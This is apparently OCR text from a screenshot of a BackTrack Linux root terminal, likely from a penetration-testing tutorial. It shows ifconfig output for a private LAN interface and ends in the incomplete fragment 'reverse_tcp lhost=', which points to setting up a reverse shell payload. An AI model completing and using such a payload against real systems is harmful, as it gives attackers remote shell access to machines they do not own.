 Applications Places System Fri Nov 2, 10:23 PM
root@bt: ~
File Edit View Terminal Help
root@bt:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:41:e9:59
inet addr:192.168.1.5 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe41:e959/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4744 errors:0 dropped:0 overruns:0 frame:0
TX packets:4401 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4564228 (4.5 MB) TX bytes:964331 (964.3 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:61 errors:0 dropped:0 overruns:0 frame:0
TX packets:61 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4269 (4.2 KB) TX bytes:4269 (4.2 KB)
root@bt:~#
reverse_tcp lhost=